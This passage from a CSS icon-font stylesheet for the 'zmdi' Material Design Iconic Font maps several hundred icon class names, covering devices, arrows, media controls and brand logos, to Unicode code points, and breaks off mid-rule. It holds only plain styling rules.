.zmdi-star-circle:before {
  content: '\f27a'; }

.zmdi-star-half:before {
  content: '\f27b'; }

.zmdi-star-outline:before {
  content: '\f27c'; }

.zmdi-star:before {
  content: '\f27d'; }

.zmdi-bluetooth-connected:before {
  content: '\f27e'; }

.zmdi-bluetooth-off:before {
  content: '\f27f'; }

.zmdi-bluetooth-search:before {
  content: '\f280'; }

.zmdi-bluetooth-setting:before {
  content: '\f281'; }

.zmdi-bluetooth:before {
  content: '\f282'; }

.zmdi-camera-add:before {
  content: '\f283'; }

.zmdi-camera-alt:before {
  content: '\f284'; }

.zmdi-camera-bw:before {
  content: '\f285'; }

.zmdi-camera-front:before {
  content: '\f286'; }

.zmdi-camera-mic:before {
  content: '\f287'; }

.zmdi-camera-party-mode:before {
  content: '\f288'; }

.zmdi-camera-rear:before {
  content: '\f289'; }

.zmdi-camera-roll:before {
  content: '\f28a'; }

.zmdi-camera-switch:before {
  content: '\f28b'; }

.zmdi-camera:before {
  content: '\f28c'; }

.zmdi-card-alert:before {
  content: '\f28d'; }

.zmdi-card-off:before {
  content: '\f28e'; }

.zmdi-card-sd:before {
  content: '\f28f'; }

.zmdi-card-sim:before {
  content: '\f290'; }

.zmdi-desktop-mac:before {
  content: '\f291'; }

.zmdi-desktop-windows:before {
  content: '\f292'; }

.zmdi-device-hub:before {
  content: '\f293'; }

.zmdi-devices-off:before {
  content: '\f294'; }

.zmdi-devices:before {
  content: '\f295'; }

.zmdi-dock:before {
  content: '\f296'; }

.zmdi-floppy:before {
  content: '\f297'; }

.zmdi-gamepad:before {
  content: '\f298'; }

.zmdi-gps-dot:before {
  content: '\f299'; }

.zmdi-gps-off:before {
  content: '\f29a'; }

.zmdi-gps:before {
  content: '\f29b'; }

.zmdi-headset-mic:before {
  content: '\f29c'; }

.zmdi-headset:before {
  content: '\f29d'; }

.zmdi-input-antenna:before {
  content: '\f29e'; }

.zmdi-input-composite:before {
  content: '\f29f'; }

.zmdi-input-hdmi:before {
  content: '\f2a0'; }

.zmdi-input-power:before {
  content: '\f2a1'; }

.zmdi-input-svideo:before {
  content: '\f2a2'; }

.zmdi-keyboard-hide:before {
  content: '\f2a3'; }

.zmdi-keyboard:before {
  content: '\f2a4'; }

.zmdi-laptop-chromebook:before {
  content: '\f2a5'; }

.zmdi-laptop-mac:before {
  content: '\f2a6'; }

.zmdi-laptop:before {
  content: '\f2a7'; }

.zmdi-mic-off:before {
  content: '\f2a8'; }

.zmdi-mic-outline:before {
  content: '\f2a9'; }

.zmdi-mic-setting:before {
  content: '\f2aa'; }

.zmdi-mic:before {
  content: '\f2ab'; }

.zmdi-mouse:before {
  content: '\f2ac'; }

.zmdi-network-alert:before {
  content: '\f2ad'; }

.zmdi-network-locked:before {
  content: '\f2ae'; }

.zmdi-network-off:before {
  content: '\f2af'; }

.zmdi-network-outline:before {
  content: '\f2b0'; }

.zmdi-network-setting:before {
  content: '\f2b1'; }

.zmdi-network:before {
  content: '\f2b2'; }

.zmdi-phone-bluetooth:before {
  content: '\f2b3'; }

.zmdi-phone-end:before {
  content: '\f2b4'; }

.zmdi-phone-forwarded:before {
  content: '\f2b5'; }

.zmdi-phone-in-talk:before {
  content: '\f2b6'; }

.zmdi-phone-locked:before {
  content: '\f2b7'; }

.zmdi-phone-missed:before {
  content: '\f2b8'; }

.zmdi-phone-msg:before {
  content: '\f2b9'; }

.zmdi-phone-paused:before {
  content: '\f2ba'; }

.zmdi-phone-ring:before {
  content: '\f2bb'; }

.zmdi-phone-setting:before {
  content: '\f2bc'; }

.zmdi-phone-sip:before {
  content: '\f2bd'; }

.zmdi-phone:before {
  content: '\f2be'; }

.zmdi-portable-wifi-changes:before {
  content: '\f2bf'; }

.zmdi-portable-wifi-off:before {
  content: '\f2c0'; }

.zmdi-portable-wifi:before {
  content: '\f2c1'; }

.zmdi-radio:before {
  content: '\f2c2'; }

.zmdi-reader:before {
  content: '\f2c3'; }

.zmdi-remote-control-alt:before {
  content: '\f2c4'; }

.zmdi-remote-control:before {
  content: '\f2c5'; }

.zmdi-router:before {
  content: '\f2c6'; }

.zmdi-scanner:before {
  content: '\f2c7'; }

.zmdi-smartphone-android:before {
  content: '\f2c8'; }

.zmdi-smartphone-download:before {
  content: '\f2c9'; }

.zmdi-smartphone-erase:before {
  content: '\f2ca'; }

.zmdi-smartphone-info:before {
  content: '\f2cb'; }

.zmdi-smartphone-iphone:before {
  content: '\f2cc'; }

.zmdi-smartphone-landscape-lock:before {
  content: '\f2cd'; }

.zmdi-smartphone-landscape:before {
  content: '\f2ce'; }

.zmdi-smartphone-lock:before {
  content: '\f2cf'; }

.zmdi-smartphone-portrait-lock:before {
  content: '\f2d0'; }

.zmdi-smartphone-ring:before {
  content: '\f2d1'; }

.zmdi-smartphone-setting:before {
  content: '\f2d2'; }

.zmdi-smartphone-setup:before {
  content: '\f2d3'; }

.zmdi-smartphone:before {
  content: '\f2d4'; }

.zmdi-speaker:before {
  content: '\f2d5'; }

.zmdi-tablet-android:before {
  content: '\f2d6'; }

.zmdi-tablet-mac:before {
  content: '\f2d7'; }

.zmdi-tablet:before {
  content: '\f2d8'; }

.zmdi-tv-alt-play:before {
  content: '\f2d9'; }

.zmdi-tv-list:before {
  content: '\f2da'; }

.zmdi-tv-play:before {
  content: '\f2db'; }

.zmdi-tv:before {
  content: '\f2dc'; }

.zmdi-usb:before {
  content: '\f2dd'; }

.zmdi-videocam-off:before {
  content: '\f2de'; }

.zmdi-videocam-switch:before {
  content: '\f2df'; }

.zmdi-videocam:before {
  content: '\f2e0'; }

.zmdi-watch:before {
  content: '\f2e1'; }

.zmdi-wifi-alt-2:before {
  content: '\f2e2'; }

.zmdi-wifi-alt:before {
  content: '\f2e3'; }

.zmdi-wifi-info:before {
  content: '\f2e4'; }

.zmdi-wifi-lock:before {
  content: '\f2e5'; }

.zmdi-wifi-off:before {
  content: '\f2e6'; }

.zmdi-wifi-outline:before {
  content: '\f2e7'; }

.zmdi-wifi:before {
  content: '\f2e8'; }

.zmdi-arrow-left-bottom:before {
  content: '\f2e9'; }

.zmdi-arrow-left:before {
  content: '\f2ea'; }

.zmdi-arrow-merge:before {
  content: '\f2eb'; }

.zmdi-arrow-missed:before {
  content: '\f2ec'; }

.zmdi-arrow-right-top:before {
  content: '\f2ed'; }

.zmdi-arrow-right:before {
  content: '\f2ee'; }

.zmdi-arrow-split:before {
  content: '\f2ef'; }

.zmdi-arrows:before {
  content: '\f2f0'; }

.zmdi-caret-down-circle:before {
  content: '\f2f1'; }

.zmdi-caret-down:before {
  content: '\f2f2'; }

.zmdi-caret-left-circle:before {
  content: '\f2f3'; }

.zmdi-caret-left:before {
  content: '\f2f4'; }

.zmdi-caret-right-circle:before {
  content: '\f2f5'; }

.zmdi-caret-right:before {
  content: '\f2f6'; }

.zmdi-caret-up-circle:before {
  content: '\f2f7'; }

.zmdi-caret-up:before {
  content: '\f2f8'; }

.zmdi-chevron-down:before {
  content: '\f2f9'; }

.zmdi-chevron-left:before {
  content: '\f2fa'; }

.zmdi-chevron-right:before {
  content: '\f2fb'; }

.zmdi-chevron-up:before {
  content: '\f2fc'; }

.zmdi-forward:before {
  content: '\f2fd'; }

.zmdi-long-arrow-down:before {
  content: '\f2fe'; }

.zmdi-long-arrow-left:before {
  content: '\f2ff'; }

.zmdi-long-arrow-return:before {
  content: '\f300'; }

.zmdi-long-arrow-right:before {
  content: '\f301'; }

.zmdi-long-arrow-tab:before {
  content: '\f302'; }

.zmdi-long-arrow-up:before {
  content: '\f303'; }

.zmdi-rotate-ccw:before {
  content: '\f304'; }

.zmdi-rotate-cw:before {
  content: '\f305'; }

.zmdi-rotate-left:before {
  content: '\f306'; }

.zmdi-rotate-right:before {
  content: '\f307'; }

.zmdi-square-down:before {
  content: '\f308'; }

.zmdi-square-right:before {
  content: '\f309'; }

.zmdi-swap-alt:before {
  content: '\f30a'; }

.zmdi-swap-vertical-circle:before {
  content: '\f30b'; }

.zmdi-swap-vertical:before {
  content: '\f30c'; }

.zmdi-swap:before {
  content: '\f30d'; }

.zmdi-trending-down:before {
  content: '\f30e'; }

.zmdi-trending-flat:before {
  content: '\f30f'; }

.zmdi-trending-up:before {
  content: '\f310'; }

.zmdi-unfold-less:before {
  content: '\f311'; }

.zmdi-unfold-more:before {
  content: '\f312'; }

.zmdi-apps:before {
  content: '\f313'; }

.zmdi-grid-off:before {
  content: '\f314'; }

.zmdi-grid:before {
  content: '\f315'; }

.zmdi-view-agenda:before {
  content: '\f316'; }

.zmdi-view-array:before {
  content: '\f317'; }

.zmdi-view-carousel:before {
  content: '\f318'; }

.zmdi-view-column:before {
  content: '\f319'; }

.zmdi-view-comfy:before {
  content: '\f31a'; }

.zmdi-view-compact:before {
  content: '\f31b'; }

.zmdi-view-dashboard:before {
  content: '\f31c'; }

.zmdi-view-day:before {
  content: '\f31d'; }

.zmdi-view-headline:before {
  content: '\f31e'; }

.zmdi-view-list-alt:before {
  content: '\f31f'; }

.zmdi-view-list:before {
  content: '\f320'; }

.zmdi-view-module:before {
  content: '\f321'; }

.zmdi-view-quilt:before {
  content: '\f322'; }

.zmdi-view-stream:before {
  content: '\f323'; }

.zmdi-view-subtitles:before {
  content: '\f324'; }

.zmdi-view-toc:before {
  content: '\f325'; }

.zmdi-view-web:before {
  content: '\f326'; }

.zmdi-view-week:before {
  content: '\f327'; }

.zmdi-widgets:before {
  content: '\f328'; }

.zmdi-alarm-check:before {
  content: '\f329'; }

.zmdi-alarm-off:before {
  content: '\f32a'; }

.zmdi-alarm-plus:before {
  content: '\f32b'; }

.zmdi-alarm-snooze:before {
  content: '\f32c'; }

.zmdi-alarm:before {
  content: '\f32d'; }

.zmdi-calendar-alt:before {
  content: '\f32e'; }

.zmdi-calendar-check:before {
  content: '\f32f'; }

.zmdi-calendar-close:before {
  content: '\f330'; }

.zmdi-calendar-note:before {
  content: '\f331'; }

.zmdi-calendar:before {
  content: '\f332'; }

.zmdi-time-countdown:before {
  content: '\f333'; }

.zmdi-time-interval:before {
  content: '\f334'; }

.zmdi-time-restore-setting:before {
  content: '\f335'; }

.zmdi-time-restore:before {
  content: '\f336'; }

.zmdi-time:before {
  content: '\f337'; }

.zmdi-timer-off:before {
  content: '\f338'; }

.zmdi-timer:before {
  content: '\f339'; }

.zmdi-android-alt:before {
  content: '\f33a'; }

.zmdi-android:before {
  content: '\f33b'; }

.zmdi-apple:before {
  content: '\f33c'; }

.zmdi-behance:before {
  content: '\f33d'; }

.zmdi-codepen:before {
  content: '\f33e'; }

.zmdi-dribbble:before {
  content: '\f33f'; }

.zmdi-dropbox:before {
  content: '\f340'; }

.zmdi-evernote:before {
  content: '\f341'; }

.zmdi-facebook-box:before {
  content: '\f342'; }

.zmdi-facebook:before {
  content: '\f343'; }

.zmdi-github-box:before {
  content: '\f344'; }

.zmdi-github:before {
  content: '\f345'; }

.zmdi-google-drive:before {
  content: '\f346'; }

.zmdi-google-earth:before {
  content: '\f347'; }

.zmdi-google-glass:before {
  content: '\f348'; }

.zmdi-google-maps:before {
  content: '\f349'; }

.zmdi-google-pages:before {
  content: '\f34a'; }

.zmdi-google-play:before {
  content: '\f34b'; }

.zmdi-google-plus-box:before {
  content: '\f34c'; }

.zmdi-google-plus:before {
  content: '\f34d'; }

.zmdi-google:before {
  content: '\f34e'; }

.zmdi-instagram:before {
  content: '\f34f'; }

.zmdi-language-css3:before {
  content: '\f350'; }

.zmdi-language-html5:before {
  content: '\f351'; }

.zmdi-language-javascript:before {
  content: '\f352'; }

.zmdi-language-python-alt:before {
  content: '\f353'; }

.zmdi-language-python:before {
  content: '\f354'; }

.zmdi-lastfm:before {
  content: '\f355'; }

.zmdi-linkedin-box:before {
  content: '\f356'; }

.zmdi-paypal:before {
  content: '\f357'; }

.zmdi-pinterest-box:before {
  content: '\f358'; }

.zmdi-pocket:before {
  content: '\f359'; }

.zmdi-polymer:before {
  content: '\f35a'; }

.zmdi-share:before {
  content: '\f35b'; }

.zmdi-stackoverflow:before {
  content: '\f35c'; }

.zmdi-steam-square:before {
  content: '\f35d'; }

.zmdi-steam:before {
  content: '\f35e'; }

.zmdi-twitter-box:before {
  content: '\f35f'; }

.zmdi-twitter:before {
  content: '\f360'; }

.zmdi-vk:before {
  content: '\f361'; }

.zmdi-wikipedia:before {
  content: '\f362'; }

.zmdi-windows:before {
  content: '\f363'; }

.zmdi-aspect-ratio-alt:before {
  content: '\f364'; }

.zmdi-aspect-ratio:before {
  content: '\f365'; }

.zmdi-blur-circular:before {
  content: '\f366'; }

.zmdi-blur-linear:before {
  content: '\f367'; }

.zmdi-blur-off:before {
  content: '\f368'; }

.zmdi-blur:before {
  content: '\f369'; }

.zmdi-brightness-2:before {
  content: '\f36a'; }

.zmdi-brightness-3:before {
  content: '\f36b'; }

.zmdi-brightness-4:before {
  content: '\f36c'; }

.zmdi-brightness-5:before {
  content: '\f36d'; }

.zmdi-brightness-6:before {
  content: '\f36e'; }

.zmdi-brightness-7:before {
  content: '\f36f'; }

.zmdi-brightness-auto:before {
  content: '\f370'; }

.zmdi-brightness-setting:before {
  content: '\f371'; }

.zmdi-broken-image:before {
  content: '\f372'; }

.zmdi-center-focus-strong:before {
  content: '\f373'; }

.zmdi-center-focus-weak:before {
  content: '\f374'; }

.zmdi-compare:before {
  content: '\f375'; }

.zmdi-crop-16-9:before {
  content: '\f376'; }

.zmdi-crop-3-2:before {
  content: '\f377'; }

.zmdi-crop-5-4:before {
  content: '\f378'; }

.zmdi-crop-7-5:before {
  content: '\f379'; }

.zmdi-crop-din:before {
  content: '\f37a'; }

.zmdi-crop-free:before {
  content: '\f37b'; }

.zmdi-crop-landscape:before {
  content: '\f37c'; }

.zmdi-crop-portrait:before {
  content: '\f37d'; }

.zmdi-crop-square:before {
  content: '\f37e'; }

.zmdi-exposure-alt:before {
  content: '\f37f'; }

.zmdi-exposure:before {
  content: '\f380'; }

.zmdi-filter-b-and-w:before {
  content: '\f381'; }

.zmdi-filter-center-focus:before {
  content: '\f382'; }

.zmdi-filter-frames:before {
  content: '\f383'; }

.zmdi-filter-tilt-shift:before {
  content: '\f384'; }

.zmdi-gradient:before {
  content: '\f385'; }

.zmdi-grain:before {
  content: '\f386'; }

.zmdi-graphic-eq:before {
  content: '\f387'; }

.zmdi-hdr-off:before {
  content: '\f388'; }

.zmdi-hdr-strong:before {
  content: '\f389'; }

.zmdi-hdr-weak:before {
  content: '\f38a'; }

.zmdi-hdr:before {
  content: '\f38b'; }

.zmdi-iridescent:before {
  content: '\f38c'; }

.zmdi-leak-off:before {
  content: '\f38d'; }

.zmdi-leak:before {
  content: '\f38e'; }

.zmdi-looks:before {
  content: '\f38f'; }

.zmdi-loupe:before {
  content: '\f390'; }

.zmdi-panorama-horizontal:before {
  content: '\f391'; }

.zmdi-panorama-vertical:before {
  content: '\f392'; }

.zmdi-panorama-wide-angle:before {
  content: '\f393'; }

.zmdi-photo-size-select-large:before {
  content: '\f394'; }

.zmdi-photo-size-select-small:before {
  content: '\f395'; }

.zmdi-picture-in-picture:before {
  content: '\f396'; }

.zmdi-slideshow:before {
  content: '\f397'; }

.zmdi-texture:before {
  content: '\f398'; }

.zmdi-tonality:before {
  content: '\f399'; }

.zmdi-vignette:before {
  content: '\f39a'; }

.zmdi-wb-auto:before {
  content: '\f39b'; }

.zmdi-eject-alt:before {
  content: '\f39c'; }

.zmdi-eject:before {
  content: '\f39d'; }

.zmdi-equalizer:before {
  content: '\f39e'; }

.zmdi-fast-forward:before {
  content: '\f39f'; }

.zmdi-fast-rewind:before {
  content: '\f3a0'; }

.zmdi-forward-10:before {
  content: '\f3a1'; }

.zmdi-forward-30:before {
  content: '\f3a2'; }

.zmdi-forward-5:before {
  content: '\f3a3'; }

.zmdi-hearing:before {
  content: '\f3a4'; }

.zmdi-pause-circle-outline:before {
  content: '\f3a5'; }

.zmdi-pause-circle:before {
  content: '\f3a6'; }

.zmdi-pause:before {
  content: '\f3a7'; }

.zmdi-play-circle-outline:before {
  content: '\f3a8'; }

.zmdi-play-circle:before {
  content: '\f3a9'; }

.zmdi-play:before {
  content: '\f3aa'; }

.zmdi-playlist-audio:before {
  content: '\f3ab'; }

.zmdi-playlist-plus:before {
  content: '\f3ac'; }

.zmdi-repeat-one:before {
  content: '\f3ad'; }

.zmdi-repeat:before {
  content: '\f3ae'; }

.zmdi-replay-10:before {
  content: '\f3af'; }

.zmdi-replay-30:before {
  content: '\f3b0'; }

.zmdi-replay-5:before {
  content: '\f3b1'; }

.zmdi-replay:before {
  content: '\f3b2'; }

.zmdi-shuffle:before {
  content: '\f3b3'; }

.zmdi-skip-next:before {
  content: '\f3b4'; }

.zmdi-skip-previous:before {
  content: '\f3b5'; }

.zmdi-stop:before {
  content: '\f3b6'; }

.zmdi-surround-sound:before {
  content: '\f3b7'; }

.zmdi-tune:before {
  content: '\f3b8'; }

.zmdi-volume-down:before {
  content: '\f3b9'; }

.zmdi-volume-mute:before {
  content: '\f3ba'; }

.zmdi-volume-off:before {
  content: '\f3bb'; }

.zmdi-volume-up:before {
  content: '\f3bc'; }

.zmdi-n-1-square:before {
  content: '\f3bd'; }

.zmdi-n-2-square:before {
  content: '\f3be'; }

.zmdi-n-3-square:before {
  content: '\f3bf'; }

.zmdi-n-4-square:before {
  content: '\f3c0'; }

.zmdi-n-5-square:before {
  content: '\f3c1'; }

.zmdi-n-6-square:before {
  content: '\f3c2'; }

.zmdi-neg-1:before {
  content: '\f3c3'; }

.zmdi-neg-2:before {
  content: '\f3c4'; }

.zmdi-plus-1:before {
  content: '\f3c5'; }

.zmdi-plus-2:before {
  content: '\f3c6'; }

.zmdi-sec-10:before {
  content: '\f3c7'; }

.zmdi-sec-3:before {
  content: '\f3c8'; }

.zmdi-zero:before {
  content: '\f3c9'; }

.zmdi-airline-seat-flat-angled:before {
  content: '\f3ca'; }

.zmdi-airline-seat-flat:before {
  content: '\f3cb'; }

.zmdi-airline-seat-individual-suite:before {
  content: '\f3cc'; }

.zmdi-airline-seat-legroom-extra:before {
  content: '\f3cd'; }

.zmdi-airline-seat-legroom-normal:before {
  content: '\f3ce'; }

.zmdi-airline-seat-legroom-reduced:before {
  content: '\f3cf'; }

.zmdi-airline-seat-recline-extra:before {
  content: '\f3d0'; }

.zmdi-airline-seat-recline-normal:before {
  content: '\f3d1'; }

.zmdi-airplay:before {
  content: '\f3d2'; }

.zmdi-closed-caption:before {
  content: '\f3d3'; }

.zmdi-confirmation-number:before {
  content: '\f3d4'; }

.zmdi-developer-board:before {
  content: '\f3d5'; }

.zmdi-disc-full:before {
  content: '\f3d6'; }

.zmdi-explicit:before {
  content: '\f3d7'; }

.zmdi-flight-land:before {
  content: '\f3d8'; }

.zmdi-flight-takeoff:before {
  content: '\f3d9'; }

.zmdi-flip-to-back:before {
  content: '\f3da'; }

.zmdi-flip-to-front:before {
  content: '\f3db'; }

.zmdi-group-work:before {
  content: '\f3dc'; }

.zmdi-hd:before {
  content: '\f3dd'; }

.zmdi-hq:before {
  content: '\f3de'; }

.zmdi-markunread-mailbox:before {
  content: '\f3df'; }

.zmdi-memory:before {
  content: '\f3e0'; }

.zmdi-nfc:before {
  content: '\f3e1'; }

.zmdi-play-for-work:before {
  content: '\f3e2'; }

.zmdi-power-input:before {
  content: '\f3e3'; }

.zmdi-present-to-all:before {
  content: '\f3e4'; }

.zmdi-satellite:before {
  content: '\f3e5'; }

.zmdi-tap-and-play:before {
  content: '\f3e6'; }

.zmdi-vibration:before {
  content: '\f3e7'; }

.zmdi-voicemail:before {
  content: '\f3e8'; }

.zmdi-group:before {
  content: '\f3e9'; }

.zmdi-rss:before {
  content: '\f3ea'; }

.zmdi-shape:before {
  content: '\f3eb'; }

.zmdi-spinner:before {
  content: '\f3ec'; }

.zmdi-ungroup:before {
  content: '\f3ed'; }

.zmdi-500px:before {
  content: '\f3ee'; }

.zmdi-8tracks:before {
  content: '\f3ef'; }

.zmdi-amazon:before {
  content: '\f3f0'; }

.zmdi-blogger:before {
  content: '\f3f1'; }

.zmdi-delicious:before {
  content: '\f3f2'; }

.zmdi-disqus:before {
  content: '\f3f3'; }

.zmdi-flattr:before {
  content: '\f3f4'; }

.zmdi-flickr:before {
  content: '\f3f5'; }

.zmdi-github-alt:before {
  content: '\f3f6'; }

.zmdi-google-old:before {
  content: '\f3f7'; }

.zmdi-linkedin:before {
  content: '\f3f8'; }

.zmdi-odnoklassniki:before {
  content: '\f3f9'; }

.zmdi-outlook:before {
  content: '\f3fa'; }

.zmdi-paypal-alt:before {
  content: '\f3fb'; }

.zmdi-pinterest:before {
  content: '\f3fc'; }

.zmdi-playstation:before {
  content: '\f3fd'; }

.zmdi-reddit:before {
  content: '\f3fe'; }

.zmdi-skype:before {
  content: '\f3ff'; }

.zmdi-slideshare:before {
  content: '\f400'; }

.zmdi-soundcloud:before {
  content: '\f401'; }

.zmdi-tumblr:before {
  content: '\f402'; }

.zmdi-twitch:before {
  content: '\f403'; }

.zmdi-vimeo:before {
  content: '\f404'; }

.zmdi-whatsapp:before {
  content: '\f405'; }

.zmdi-xbox:before {
  content: '\f406'; }

.zmdi-yahoo:before {
  content: '\f407'; }

.zmdi-youtube-play:before {
  content: '\f408'; }

.zmdi-youtube:before {
  content: '\f409'; }

.zmdi-3d-rotation:before {
  content: '\f101'; }

.zmdi-airplane-off:before {
  content: '\f102'; }

.zmdi-airplane:before {
  content: '\f103'; }

.zmdi-album:before {
  content: '\f104'; }

.zmdi-archive:before {
  content: '\f105'; }

.zmdi-assignment-account:before {
  content: '\f106'; }

.zmdi-assignment-alert:before {
  content: '\f107'; }

.zmdi-assignment-check:before {
  content: '\f108'; }

.zmdi-assignment-o:before {
  content: '\f109'; }

.zmdi-assignment-return:before {
  content: '\f10a'; }

.zmdi-assignment-returned:before {
  content: '\f10b'; }

.zmdi-assignment:before {
  content: '\f10c'; }

.zmdi-attachment-alt:before {
  content: '\f10d'; }

.zmdi-attachment:before {
  content: '\f10e'; }

.zmdi-audio:before {
  content: '\f10f'; }

.zmdi-badge-check:before {
  content: '\f110'; }

.zmdi-balance-wallet:before {
  content: '\f111'; }

.zmdi-balance:before {
  content: '\f112'; }

.zmdi-battery-alert:before {
  content: '\f113'; }

.zmdi-battery-flash:before {
  content: '\f114'; }

.zmdi-battery-unknown:before {
  content: '\f115'; }

.zmdi-battery:before {
  content: '\f116'; }

.zmdi-bike:before {
  content: '\f117'; }

.zmdi-block-alt:before {
  content: '\f118'; }

.zmdi-block:before {
  content: '\f119'; }

.zmdi-boat:before {
  content: '\f11a'; }

.zmdi-book-image:before {
  content: '\f11b'; }

.zmdi-book:before {
  content: '\f11c'; }

.zmdi-bookmark-outline:before {
  content: '\f11d'; }

.zmdi-bookmark:before {
  content: '\f11e'; }

.zmdi-brush:before {
  content: '\f11f'; }

.zmdi-bug:before {
  content: '\f120'; }

.zmdi-bus:before {
  content: '\f121'; }

.zmdi-cake:before {
  content: '\f122'; }

.zmdi-car-taxi:before {
  content: '\f123'; }

.zmdi-car-wash:before {
  content: '\f124'; }

.zmdi-car:before {
  content: '\f125'; }

.zmdi-card-giftcard:before {
  content: '\f126'; }

.zmdi-card-membership:before {
  content: '\f127'; }

.zmdi-card-travel:before {
  content: '\f128'; }

.zmdi-card:before {
  content: '\f129'; }

.zmdi-case-check:before {
  content: '\f12a'; }

.zmdi-case-download:before {
  content: '\f12b'; }

.zmdi-case-play:before {
  content: '\f12c'; }

.zmdi-case:before {
  content: '\f12d'; }

.zmdi-cast-connected:before {
  content: '\f12e'; }

.zmdi-cast:before {
  content: '\f12f'; }

.zmdi-chart-donut:before {
  content: '\f130'; }

.zmdi-chart:before {
  content: '\f131'; }

.zmdi-city-alt:before {
  content: '\f132'; }

.zmdi-city:before {
  content: '\f133'; }

.zmdi-close-circle-o:before {
  content: '\f134'; }

.zmdi-close-circle:before {
  content: '\f135'; }

.zmdi-close:before {
  content: '\f136'; }

.zmdi-cocktail:before {
  content: '\f137'; }

.zmdi-code-setting:before {
  content: '\f138'; }

.zmdi-code-smartphone:before {
  content: '\f139'; }

.zmdi-code:before {
  content: '\f13a'; }

.zmdi-coffee:before {
  content: '\f13b'; }

.zmdi-collection-bookmark:before {
  content: '\f13c'; }

.zmdi-collection-case-play:before {
  content: '\f13d'; }

.zmdi-collection-folder-image:before {
  content: '\f13e'; }

.zmdi-collection-image-o:before {
  content: '\f13f'; }

.zmdi-collection-image:before {
  content: '\f140'; }

.zmdi-collection-item-1:before {
  content: '\f141'; }

.zmdi-collection-item-2:before {
  content: '\f142'; }

.zmdi-collection-item-3:before {
  content: '\f143'; }

.zmdi-collection-item-4:before {
  content: '\f144'; }

.zmdi-collection-item-5:before {
  content: '\f145'; }

.zmdi-collection-item-6:before {
  content: '\f146'; }

.zmdi-collection-item-7:before {
  content: '\f147'; }

.zmdi-collection-item-8:before {
  content: '\f148'; }

.zmdi-collection-item-9-plus:before {
  content: '\f149'; }

.zmdi-collection-item-9:before {
  content: '\f14a'; }

.zmdi-collection-item:before {
  content: '\f14b'; }

.zmdi-collection-music:before {
  content: '\f14c'; }

.zmdi-collection-pdf:before {
  content: '\f14d'; }

.zmdi-collection-plus:before {
  content: '\f14e'; }

.zmdi-collection-speaker:before {
  content: '\f14f'; }

.zmdi-collection-text:before {
  content: '\f150'; }

.zmdi-collection-video:before {
  content: '\f151'; }

.zmdi-compass:before {
  content: '\f152'; }

.zmdi-cutlery:before {
  content: '\f153'; }

.zmdi-delete:before {
  content: '\f154'; }

.zmdi-dialpad:before {
  content: '\f155'; }

.zmdi-dns:before {
  content: '\f156'; }

.zmdi-drink:before {
  content: '\f157'; }

.zmdi-edit:before {
  content: '\f158'; }

.zmdi-email-open:before {
  content: '\f159'; }

.zmdi-email:before {
  content: '\f15a'; }

.zmdi-eye-off:before {
  content: '\f15b'; }

.zmdi-eye:before {
  content: '\f15c'; }

.zmdi-eyedropper:before {
  content: '\f15d'; }

.zmdi-favorite-outline:before {
  content: '\f15e'; }

.zmdi-favorite:before {
  content: '\f15f'; }

.zmdi-filter-list:before {
  content: '\f160'; }

.zmdi-fire:before {
  content: '\f161'; }

.zmdi-flag:before {
  content: '\f162'; }

.zmdi-flare:before {
  content: '\f163'; }

.zmdi-flash-auto:before {
  content: '\f164'; }

.zmdi-flash-off:before {
  content: '\f165'; }

.zmdi-flash:before {
  content: '\f166'; }

.zmdi-flip:before {
  content: '\f167'; }

.zmdi-flower-alt:before {
  content: '\f168'; }

.zmdi-flower:before {
  content: '\f169'; }

.zmdi-font:before {
  content: '\f16a'; }

.zmdi-fullscreen-alt:before {
  content: '\f16b'; }

.zmdi-fullscreen-exit:before {
  content: '\f16c'; }

.zmdi-fullscreen:before {
  content: '\f16d'; }

.zmdi-functions:before {
  content: '\f16e'; }

.zmdi-gas-station:before {
  content: '\f16f'; }

.zmdi-gesture:before {
  content: '\f170'; }

.zmdi-globe-alt:before {
  content: '\f171'; }

.zmdi-globe-lock:before {
  content: '\f172'; }

.zmdi-globe:before {
  content: '\f173'; }

.zmdi-graduation-cap:before {
  content: '\f174'; }

.zmdi-home:before {
  content: '\f175'; }

.zmdi-hospital-alt:before {
  content: '\f176'; }

.zmdi-hospital:before {
  content: '\f177'; }

.zmdi-hotel:before {
  content: '\f178'; }

.zmdi-hourglass-alt:before {
  content: '\f179'; }

.zmdi-hourglass-outline:before {
  content: '\f17a'; }

.zmdi-hourglass:before {
  content: '\f17b'; }

.zmdi-http:before {
  content: '\f17c'; }

.zmdi-image-alt:before {
  content: '\f17d'; }

.zmdi-image-o:before {
  content: '\f17e'; }

.zmdi-image:before {
  content: '\f17f'; }

.zmdi-inbox:before {
  content: '\f180'; }

.zmdi-invert-colors-off:before {
  content: '\f181'; }

.zmdi-invert-colors:before {
  content: '\f182'; }

.zmdi-key:before {
  content: '\f183'; }

.zmdi-label-alt-outline:before {
  content: '\f184'; }

.zmdi-label-alt:before {
  content: '\f185'; }

.zmdi-label-heart:before {
  content: '\f186'; }

.zmdi-label:before {
  content: '\f187'; }

.zmdi-labels:before {
  content: '\f188'; }

.zmdi-lamp:before {
  content: '\f189'; }

.zmdi-landscape:before {
  content: '\f18a'; }

.zmdi-layers-off:before {
  content: '\f18b'; }

.zmdi-layers:before {
  content: '\f18c'; }

.zmdi-library:before {
  content: '\f18d'; }

.zmdi-link:before {
  content: '\f18e'; }

.zmdi-lock-open:before {
  content: '\f18f'; }

.zmdi-lock-outline:before {
  content: '\f190'; }

.zmdi-lock:before {
  content: '\f191'; }

.zmdi-mail-reply-all:before {
  content: '\f192'; }

.zmdi-mail-reply:before {
  content: '\f193'; }

.zmdi-mail-send:before {
  content: '\f194'; }

.zmdi-mall:before {
  content: '\f195'; }

.zmdi-map:before {
  content: '\f196'; }

.zmdi-menu:before {
  content: '\f197'; }

.zmdi-money-box:before {
  content: '\f198'; }

.zmdi-money-off:before {
  content: '\f199'; }

.zmdi-money:before {
  content: '\f19a'; }

.zmdi-more-vert:before {
  content: '\f19b'; }

.zmdi-more:before {
  content: '\f19c'; }

.zmdi-movie-alt:before {
  content: '\f19d'; }

.zmdi-movie:before {
  content: '\f19e'; }

.zmdi-nature-people:before {
  content: '\f19f'; }

.zmdi-nature:before {
  content: '\f1a0'; }

.zmdi-navigation:before {
  content: '\f1a1'; }

.zmdi-open-in-browser:before {
  content: '\f1a2'; }

.zmdi-open-in-new:before {
  content: '\f1a3'; }

.zmdi-palette:before {
  content: '\f1a4'; }

.zmdi-parking:before {
  content: '\f1a5'; }

.zmdi-pin-account:before {
  content: '\f1a6'; }

.zmdi-pin-assistant:before {
  content: '\f1a7'; }

.zmdi-pin-drop:before {
  content: '\f1a8'; }

.zmdi-pin-help:before {
  content: '\f1a9'; }

.zmdi-pin-off:before {
